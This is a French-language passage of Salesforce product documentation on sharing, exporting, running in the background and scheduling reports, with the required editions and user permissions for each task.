

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



### CONSULTER ÉGALEMENT :

[Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0) [Comparaison des niveaux d'accès aux dossiers de rapports et de tableaux de bord](#page-3928-1)

# Livraison de votre rapport

Pour transmettre les informations de votre rapport aux personnes qui en ont besoin, vous pouvez partager son URL, la rendre disponible pour des fils Chatter ou exporter les données vers un autre outil, par exemple Excel. Vous pouvez également programmer l'exécution du rapport pour permettre aux utilisateurs de disposer en permanence des toutes dernières informations.

Les administrateurs, ou les utilisateurs autorisés à gérer les rapports publics, et à créer et personnaliser des rapports, peuvent créer des rapports personnalisés visibles par tous les utilisateurs. Ils peuvent également organiser les rapports en créant des dossiers de rapports personnalisés et en configurant les groupes d'utilisateurs qui ont accès à ces dossiers.

Pour rendre un rapport public, ouvrez-le et cliquez sur **Enregistrer sous**. Attribuez un nom au rapport, puis sélectionnez un dossier de rapports public.

#### 1. [Exportation des données de rapport](#page-3931-0)

Vous pouvez exporter vos données de rapport sous un format réutilisable afin de les utiliser dans un outil dédié, tel que Microsoft Excel.

2. [Exécution de rapports en arrière-plan](#page-3933-0)

Exécutez les rapports volumineux en arrière-plan pour pouvoir continuer à utiliser Salesforce sans attendre l'affichage des résultats. Cette méthode est efficace avec les rapports qui gèrent de grandes quantités de données et renvoient de nombreux résultats, dont l'exécution peut être longue.

#### 3. [Planification de rapports](#page-3935-0)

Vous pouvez configurer un rapport qui s'exécute automatiquement à une fréquence quotidienne, hebdomadaire ou mensuelle, et envoyer automatiquement les résultats aux personnes qui en ont besoin, sans avoir à se connecter et à l'envoyer soi-même.

#### 4. [Abonnement aux notifications de rapport](#page-3941-0)

Abonnez-vous à un rapport pour recevoir des notifications périodiques, lorsque les métriques qui vous intéressent remplissent certaines conditions. Définissez les conditions qui déclenchent la notification et indiquez si vous souhaitez être informé via les notifications Salesforce1, via Chatter ou par e-mail.

## CONSULTER ÉGALEMENT :

[Exportation d'un rapport](#page-3931-1) [Planification de l'actualisation d'un rapport](#page-3936-0)

## <span id="page-3931-0"></span>Exportation des données de rapport

Vous pouvez exporter vos données de rapport sous un format réutilisable afin de les utiliser dans un outil dédié, tel que Microsoft Excel.



Remarque: Pour des raisons de sécurité, Salesforce peut être amené à faire passer aux utilisateurs un test de vérification utilisateur CAPTCHA avant toute exportation de données de leur organisation. Ce simple test de saisie de texte empêche les programmes malveillants d'accéder aux données de votre organisation. Pour réussir ce test, les utilisateurs doivent saisir correctement dans une zone de texte les deux termes affichés. Notez que les termes saisis dans la zone de texte doivent être séparés par un espace.

### 1. [Exportation d'un rapport](#page-3931-1)

Sous l'onglet Rapports, vous pouvez exporter des données d'un rapport sélectionné vers Excel ou sous un format séparé par des virgules.

#### <span id="page-3931-1"></span>2. [Paramètres régionaux pour l'exportation de données de rapport](#page-3932-0)

Voici quelques conseils sur l'utilisation du format CSV (valeurs séparées par des virgules) et d'Excel lors de l'exportation des données de rapport.

### Exportation d'un rapport

Sous l'onglet Rapports, vous pouvez exporter des données d'un rapport sélectionné vers Excel ou sous un format séparé par des virgules.

- **1.** Sous l'onglet Rapports d'un rapport sélectionné, cliquez sur  $\boxed{\phantom{a}}$  > **Exporter**.
	- **•** Si vous activez l'option « Ne pas enregistrer les pages cryptées sur le disque » dans Internet Explorer, vous ne pourrez pas ouvrir votre rapport en ligne dans Excel. Vous devez d'abord enregistrer le rapport exporté sur votre ordinateur, puis l'ouvrir dans Excel. Pour modifier ce paramètre dans Internet Explorer, désactivez « Ne pas enregistrer les pages cryptées sur le disque » dans les Options Internet.
	- **•** Les rapports dans le format joint ne peuvent pas être exportés, mais vous pouvez sélectionner une vue imprimable.
- **2.** Définissez le Codage du fichier d'exportation pour votre langue.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour exporter des rapports :

**•** Exporter les rapports

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour exporter des rapports :

**•** Exporter les rapports

- **3.** Définissez le format Coder le fichier d'exportation sur Excel ou délimité par des virgules.
- **4.** Cliquez sur **Exporter**.
- **5.** Dans la boîte de dialogue de votre navigateur, sélectionnez l'enregistrement du fichier. Vous pouvez exporter jusqu'à 256 colonnes et 65 536 lignes de données dans un seul rapport.

## CONSULTER ÉGALEMENT :

[Exécution de rapports en arrière-plan](#page-3933-0) [Paramètres régionaux pour l'exportation de données de rapport](#page-3932-0) [Impression d'un rapport](#page-3920-0)

<span id="page-3932-0"></span>Paramètres régionaux pour l'exportation de données de rapport

Voici quelques conseils sur l'utilisation du format CSV (valeurs séparées par des virgules) et d'Excel lors de l'exportation des données de rapport.

## **Exportation vers le format CSV (valeurs séparées par des virgules)**

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

En cas d'exportation de rapports au format .csv (valeurs séparées par des virgules), les paramètres régionaux de la page de détail de l'utilisateur déterminent le caractère séparateur de champ utilisé dans le fichier exporté. Par exemple, si vos paramètres régionaux sont définis sur Anglais (États-Unis), le séparateur décimal est le point (« . »). Si vos paramètres régionaux sont définis sur Français (France), le séparateur décimal est la virgule («, »). Vous pouvez remplacer le séparateur par défaut de vos

paramètres régionaux en sélectionnant Délimité par des virgules (non lié aux paramètres régionaux) (.csv) dans la liste déroulante Format du fichier d'exportation.

Notez qu'Excel n'affiche pas le séparateur de champ du format .csv. Si vous souhaitez exporter des rapports vers Excel au format .csv, assurez-vous que les paramètres régionaux de Salesforce correspondent à ceux de Windows.

CONSULTER ÉGALEMENT :

[Exportation d'un rapport](#page-3931-1) [Impression d'un rapport](#page-3920-0)

## <span id="page-3933-0"></span>Exécution de rapports en arrière-plan

Exécutez les rapports volumineux en arrière-plan pour pouvoir continuer à utiliser Salesforce sans attendre l'affichage des résultats. Cette méthode est efficace avec les rapports qui gèrent de grandes quantités de données et renvoient de nombreux résultats, dont l'exécution peut être longue.

Contactez Salesforce pour activer cette fonctionnalité dans votre organisation.

Les rapports exportés en arrière-plan sont exécutés de façon séquentielle, un à la fois. Par conséquent, le dernier rapport exporté en arrière-plan est exécuté lorsque tous les rapports déjà exportés en arrière-plan sont exécutés.

Vous pouvez exporter un nombre illimité de rapports en arrière-plan.

#### 1. [Exportation d'un rapport exécuté en arrière-plan](#page-3934-0)

Pour configurer l'exécution d'un rapport en arrière-plan, vous devez l'exporter selon une méthode particulière.

2. [Affichage et gestion des rapports en arrière-plan](#page-3934-1)

Lorsque vous avez configuré l'exécution d'un rapport en arrière-plan, vous pouvez l'afficher et le gérer à partir de la liste des exportations de rapports en arrière-plan.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Création d'un rapport personnalisé en mode d'accessibilité](#page-3823-0) [Création d'un rapport](#page-3822-0) [Personnalisation des rapports](#page-3826-0) [Options de la page d'exécution de rapport](#page-3960-1) [Exportation d'un rapport](#page-3931-1) [Exécution d'un rapport](#page-203-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour exporter les rapports en arrière-plan :

**•** Exporter les rapports en arrière-plan

Pour afficher les rapports exportés en arrière-plan par d'autres utilisateurs :

**•** Exporter les rapports en arrière-plan

ET

Afficher toutes les données

Pour gérer les rapports exportés vers l'arrière-plan par d'autres utilisateurs :

**•** Exporter les rapports en arrière-plan

ET

Modifier toutes les données

<span id="page-3934-0"></span>Exportation d'un rapport exécuté en arrière-plan

Pour configurer l'exécution d'un rapport en arrière-plan, vous devez l'exporter selon une méthode particulière.

- **1.** Créez ou exécutez un rapport.
- **2.** Cliquez sur **Exporter les détails**, puis sélectionnez **Exécuter l'exportation en arrière-plan** dans le menu déroulant du bouton.



Conseil: Lors de l'exécution d'un rapport existant, cliquez sur ce bouton pour éviter d'attendre l'affichage des résultats.

- **3.** Sélectionnez un paramètre de codage de fichier et un format de fichier dans lequel exporter le rapport.
- **4.** Sélectionnez un mode d'enregistrement des paramètres du rapport.
	- **•** Cliquez sur Enregistrer les révisions pour enregistrer les modifications apportées aux paramètres du rapport avant l'exportation. Cette option entraîne le remplacement des paramètres du rapport d'origine.
	- **•** Cliquez sur Enregistrer les révisions dans une copie pour créer un nouveau rapport avant l'exportation. Si vous sélectionnez cette option, saisissez un nom et une description pour le rapport, puis sélectionnez un dossier dans lequel enregistrer les paramètres du rapport.
	- Remarque: Seuls les paramètres sont enregistrés, pas les résultats. Pour visualiser les résultats du rapport, vous devez afficher ses détails depuis la liste des exportations de rapports en arrière-plan.

#### **5.** Cliquez sur **Démarrer l'exportation en arrière-plan**.

Lorsque l'exécution du rapport est terminée et ses résultats prêts pour l'affichage, vous recevez par e-mail un lien vers les détails du rapport. Vous pouvez télécharger les résultats depuis la liste des exportations de rapport. Vous pouvez télécharger uniquement les données que vous êtes autorisé(e) à afficher.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

En cas d'échec d'une exportation de rapport en arrière-plan, vous recevez un e-mail de notification. Les rapports exportés en arrière-plan peuvent échouer pour plusieurs raisons. Par exemple, entre

<span id="page-3934-1"></span>l'heure de l'exportation et le début du processus d'exportation, des champs peuvent être supprimés du rapport, le rapport lui-même peut être supprimé ou le statut du type de rapport personnalisé ayant servi à créer le rapport peut changer en « En cours de développement ».

#### Affichage et gestion des rapports en arrière-plan

Lorsque vous avez configuré l'exécution d'un rapport en arrière-plan, vous pouvez l'afficher et le gérer à partir de la liste des exportations de rapports en arrière-plan.

**1.** Dans Configuration, saisissez *Exportations de rapports en arrière-plan* dans la case Recherche rapide, puis sélectionnez **Exportations de rapports en arrière-plan**.

La liste d'exportations de rapport en arrière-plan s'affiche.

**2.** Affichez les détails d'un rapport exporté en arrière-plan (son nom, le statut et l'emplacement) en cliquant sur le nom d'un rapport dans la colonne Nom de la tâche.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour exporter les rapports en arrière-plan :

**•** Exporter les rapports en arrière-plan

Pour afficher les rapports exportés en arrière-plan par d'autres utilisateurs :

**•** Exporter les rapports en arrière-plan

ET

Afficher toutes les données

Pour gérer les rapports exportés vers l'arrière-plan par d'autres utilisateurs :

**•** Exporter les rapports en arrière-plan

ET

Modifier toutes les données

- Remarque: Pour des raisons de sécurité, Salesforce peut être amené à faire passer aux utilisateurs un test de vérification utilisateur CAPTCHA avant toute exportation de données de leur organisation. Ce simple test de saisie de texte empêche les programmes malveillants d'accéder aux données de votre organisation. Pour réussir ce test, les utilisateurs doivent saisir correctement les deux termes affichés sur le plan dans la zone de test du plan. Remarque : les mots saisis dans la zone de texte doivent être séparés par un espace.
- **3.** Cliquez sur **Annuler** ou **Suppr** en regard du nom d'un rapport pour annuler une exportation en attente ou supprimer un rapport d'une liste d'exportations de rapports en arrière-plan.

Lorsque l'exécution d'un rapport exporté en arrière-plan est terminée, le rapport peut être affiché dans la liste des exportations de rapports en arrière-plan pendant 48 heures. Après 48 heures, le rapport est automatiquement supprimé.

Important: Les rapports supprimés de la liste des exportations de rapports en arrière-plan sont définitivement supprimés et ne sont pas envoyés dans la corbeille.

<span id="page-3935-0"></span>**4.** Cliquez sur **Actualiser la liste** pour afficher les rapports exportés en arrière-plan depuis que vous consultez la liste des exportations de rapports en arrière-plan.

### Planification de rapports

Vous pouvez configurer un rapport qui s'exécute automatiquement à une fréquence quotidienne, hebdomadaire ou mensuelle, et envoyer automatiquement les résultats aux personnes qui en ont besoin, sans avoir à se connecter et à l'envoyer soi-même.

#### 1. [Planification de l'actualisation d'un rapport](#page-3936-0)

Permet de planifier un rapport exécuté tous les jours, toutes les semaines ou tous les mois. Une version HTML du rapport peut être envoyée par e-mail aux utilisateurs de votre organisation.

#### 2. [Affichage de la planification d'un rapport](#page-3938-0)

Permet d'afficher la planification d'un rapport dans la page Planifier des rapports ou sous l'onglet Rapports. Vous pouvez afficher toutes les planifications de rapport de l'organisation sous Configurer.

- 3. [Gestion de la planification d'un rapport](#page-3938-1) Créez, modifiez, affichez ou supprimez un rapport planifié à partir de la page Planifier un rapport.
- 4. [Modification de la planification d'un rapport](#page-3939-0) Vous pouvez modifier un rapport déjà planifié dans la page Planifier un rapport.
- 5. [Suppression de la planification d'un rapport](#page-3939-1)

Permet de sélectionner un rapport planifié et d'annuler sa planification afin de supprimer l'exécution prévue.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour planifier des rapports :

**•** Planifier des rapports

#### 6. [Conseils relatifs à la planification de rapports](#page-3940-0)

Ces conseils se rapportent au minutage, aux limites et aux notifications par e-mail lors de la planification d'un rapport.

### CONSULTER ÉGALEMENT :

[Planification de l'actualisation d'un rapport](#page-3936-0) [Modification de la planification d'un rapport](#page-3939-0) [Suppression de la planification d'un rapport](#page-3939-1) [Gestion de la planification d'un rapport](#page-3938-1) [Conseils relatifs à la planification de rapports](#page-3940-0) [Affichage de la planification d'un rapport](#page-3938-0) [Abonnement aux notifications de rapport](#page-3941-0)

#### <span id="page-3936-0"></span>Planification de l'actualisation d'un rapport

Permet de planifier un rapport exécuté tous les jours, toutes les semaines ou tous les mois. Une version HTML du rapport peut être envoyée par e-mail aux utilisateurs de votre organisation.

**1.** Sous l'onglet Rapports, cliquez sur le nom d'un rapport.

partagez le dossier du rapport avec ce membre.

- **2.** Cliquez sur **Planifier les exécutions futures** dans le menu déroulant **Exécuter le rapport**. Si vous créez un rapport, vous êtes invité(e) à l'enregistrer dans un dossier avant la planification. Si le dossier du rapport est partagé avec un groupe, vous pouvez planifier le dossier uniquement pour l'ensemble du groupe. Pour planifier le rapport pour un membre individuel du groupe,
- **3.** Dans la page Planifier un rapport, spécifiez un utilisateur actif qui a accès au dossier dans lequel le rapport est stocké.

Le niveau d'accès de l'utilisateur actif détermine ce que les autres utilisateurs, y compris les utilisateurs du portail, visualisent lorsqu'ils reçoivent les résultats d'exécution du rapport planifié. Cela signifie que les utilisateurs n'affichent pas tous chaque champ, et que l'utilisateur actif peut visualiser des champs qui restent invisibles pour les autres utilisateurs. Lorsqu'il est envoyé, le rapport indique les champs que l'utilisateur actif peut visualiser et que les autres utilisateurs ne peuvent pas afficher. Vous devez disposer de l'autorisation « Afficher toutes les données » pour spécifier un utilisateur actif autre que vous-même.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour planifier des rapports : **•** Planifier les rapports

Remarque: Si l'utilisateur actif devient inactif, le rapport n'est pas exécuté. Salesforce envoie une notification par e-mail pour activer l'utilisateur, pour supprimer la planification du rapport ou pour remplacer l'utilisateur actuel par un utilisateur actif. Salesforce envoie la notification aux utilisateurs qui disposent des autorisations « Gérer des utilisateurs », « Modifier toutes les données » et « Gérer la facturation ». Si aucun utilisateur ne possède ces autorisations, Salesforce envoie la notification à ceux qui disposent des autorisations « Gérer des utilisateurs » et « Modifier toutes les données ».

**4.** Sélectionnez un paramètre de messagerie.



Vous ne pouvez envoyer de rapports qu'à des adresses e-mail incluses dans les enregistrements utilisateurs Salesforce. Lorsque les utilisateurs du portail reçoivent des rapports par e-mail, ils visualisent les mêmes données que l'utilisateur actif a définies dans la planification du rapport. Si vous ne souhaitez pas partager certaines informations, planifiez l'exécution du rapport avec un utilisateur du portail comme utilisateur actif.

Remarque: Les utilisateurs du portail reçoivent des e-mails de notification d'actualisation de rapports et de tableaux de bord lorsque l'option Autoriser l'envoi des rapports et des tableaux de bord aux utilisateurs du portail est activée.

- **5.** Définissez la fréquence, la durée et l'heure d'exécution du rapport :
	- **•** Dans le champ Fréquence, sélectionnez Tous les jours, Toutes les semaines ou Tous les mois, puis affinez les critères de fréquence.
	- **•** Dans les champs Démarrage et Fin, spécifiez la période pendant laquelle vous souhaitez planifier le rapport. Pour saisir la date actuelle, cliquez sur le lien indiquant la date.
	- **•** En regard de Heure de démarrage désirée, cliquez sur **Rechercher les options disponibles** pour choisir une heure de démarrage.

L'heure souhaitée peut ne pas être disponible si d'autres utilisateurs l'ont déjà sélectionnée pour planifier un rapport.

**6.** Cliquez sur **Enregistrer la planification du rapport**. Vous pouvez sélectionner :



Les destinataires du rapport peuvent cliquer sur son nom dans les rapports envoyés par e-mail pour se connecter à Salesforce et consulter directement le rapport.

CONSULTER ÉGALEMENT :

[Gestion de la planification d'un rapport](#page-3938-1) [Exécution d'un rapport](#page-203-0)

**•**

<span id="page-3938-0"></span>Affichage de la planification d'un rapport

Permet d'afficher la planification d'un rapport dans la page Planifier des rapports ou sous l'onglet Rapports. Vous pouvez afficher toutes les planifications de rapport de l'organisation sous Configurer.

Pour afficher la planification d'un rapport sous l'onglet Rapports, survolez  $\blacktriangleright$  dans la colonne de planification  $\Box$ .

Elle indique la fréquence et la date d'exécution suivante.

Les utilisateurs qui ne disposent pas de l'autorisation « Planifier des rapports » ne peuvent pas afficher cette icône et ces informations.

- **•** Pour afficher la planification de l'exécution d'un rapport dans la page Planifier des rapports :
	- **1.** Cliquez sur le nom d'un rapport planifié sous l'onglet Rapports.
	- **2.** Cliquez sur **Planifier les exécutions futures** dans le menu déroulant **Exécuter le rapport**.
- **•** Pour afficher tous les rapports planifiés de votre organisation, dans Configuration, saisissez *Tâches prévues* dans la case Recherche rapide, puis sélectionnez **Tâches prévues**. Seuls les utilisateurs qui disposent de l'autorisation « Afficher la configuration » peuvent accéder à ces informations.

## <span id="page-3938-1"></span>CONSULTER ÉGALEMENT :

.

[Gestion de la planification d'un rapport](#page-3938-1)

#### Gestion de la planification d'un rapport

Créez, modifiez, affichez ou supprimez un rapport planifié à partir de la page Planifier un rapport.

Dans la page Planifier un rapport, vous pouvez effectuer les opérations suivantes :

- **•** [Planifier l'exécution d'un rapport nouveau ou existant](#page-3936-0) ultérieurement et envoyer les résultats par e-mail à d'autres personnes.
- **•** [Modifier la planification](#page-3939-0) d'un rapport déjà planifié.
- **•** [Afficher les tâches planifiées](#page-3938-0) pour tous les rapports de votre organisation ou afficher uniquement la planification du rapport sélectionné.
- **•** [Supprimer une planification d'exécution](#page-3939-1) d'un rapport sélectionné.

Des rapports planifiés supplémentaires peuvent être disponibles à l'achat.

### CONSULTER ÉGALEMENT :

[Planification de l'actualisation d'un rapport](#page-3936-0)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour planifier des rapports :

**•** Planifier des rapports

Pour afficher tous les rapports planifiés de l'organisation :

**•** Afficher la configuration

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour planifier des rapports :

**•** Planifier des rapports

Pour supprimer l'exécution d'un rapport planifié :

**•** Modifier toutes les données

<span id="page-3939-0"></span>Modification de la planification d'un rapport

Vous pouvez modifier un rapport déjà planifié dans la page Planifier un rapport.

- **1.** Sous l'onglet Rapports, cliquez sur le nom du rapport planifié.
- **2.** Cliquez sur **Planifier les exécutions futures** dans le menu déroulant **Exécuter le rapport**.
- **3.** Procédez aux modifications requises dans la page Planifier un rapport.
- **4.** Cliquez sur **Enregistrer la planification du rapport**.

CONSULTER ÉGALEMENT :

[Gestion de la planification d'un rapport](#page-3938-1)

#### <span id="page-3939-1"></span>Suppression de la planification d'un rapport

Permet de sélectionner un rapport planifié et d'annuler sa planification afin de supprimer l'exécution prévue.

- **1.** Sous l'onglet Rapports, cliquez sur le nom du rapport planifié.
- **2.** Cliquez sur **Planifier les exécutions futures** dans le menu déroulant **Exécuter le rapport**.
- **3.** Cliquez sur **Annuler la planification du rapport**.

La planification de l'exécution du rapport est annulée et n'est pas envoyée vers la Corbeille.

### CONSULTER ÉGALEMENT :

[Gestion de la planification d'un rapport](#page-3938-1)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour planifier des rapports :

**•** Planifier des rapports

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour planifier des rapports :

**•** Planifier des rapports

Pour supprimer l'exécution d'un rapport planifié :

**•** Modifier toutes les données

<span id="page-3940-0"></span>Conseils relatifs à la planification de rapports

Ces conseils se rapportent au minutage, aux limites et aux notifications par e-mail lors de la planification d'un rapport.

#### **Planification de l'exécution de rapports**

- **•** Sous l'onglet Rapports, survolez dans la colonne de planification ( $\Box$ ) pour [afficher](#page-3938-0) la planification de rapport. Notez que des utilisateurs sans autorisation « Planifier des rapports » ne peuvent pas afficher cette icône et ces informations.
- **•** Vous ne pouvez créer des planifications pour des [rapports joints.](#page-3876-0)
- **•** Votre organisation est limitée à 200 rapports planifiés. Les limites quotidiennes diffèrent selon l'édition. Des rapports planifiés supplémentaires peuvent être disponibles à l'achat.
- **•** Les rapports planifiés sont exécutés selon le fuseau horaire de l'utilisateur qui définit la planification. Par exemple, si le champ Fuseau horaire de votre enregistrement utilisateur est paramétré sur Europe Centrale et que vous planifiiez une Exécution de rapport chaque jour à 14h00, le rapport sera actualisé chaque jour entre 14h00 et 14h29, heure CET.
- **•** Si vous affichez et enregistrez une planification dans un fuseau horaire différent de celui dans lequel elle a été planifiée, la plage horaire peut changer.
- **•** Si vous planifiez une exécution de rapport un jour spécifique de chaque mois, le rapport ne sera exécuté que les mois comprenant ce jour. Par exemple, si vous planifiez une exécution de rapport le 31 de chaque mois, le rapport ne sera exécuté que les mois comprenant 31 jours. Pour planifier l'exécution d'un rapport le dernier jour de chaque mois, choisissez dernier dans la liste déroulante Jour de chaque mois.
- **•** Le rapport s'exécute dans les 30 minutes suivant l'heure que vous avez sélectionnée comme Heure de démarrage désirée. Par exemple, si vous sélectionnez 14h00 comme heure de démarrage, le rapport peut s'exécuter à tout moment entre 14h00 et 14h29, selon le nombre de rapports dont l'exécution est planifiée à la même heure.
- **•** La planification de rapport n'est pas suivie dans l'historique du journal d'audit.

### **Envoi de rapports planifiés par e-mail**

- **•** Les rapports envoyés par e-mail ne contiennent pas de graphiques. Pour envoyer par e-mail le graphique d'un rapport, créez un tableau de bord et planifiez son actualisation.
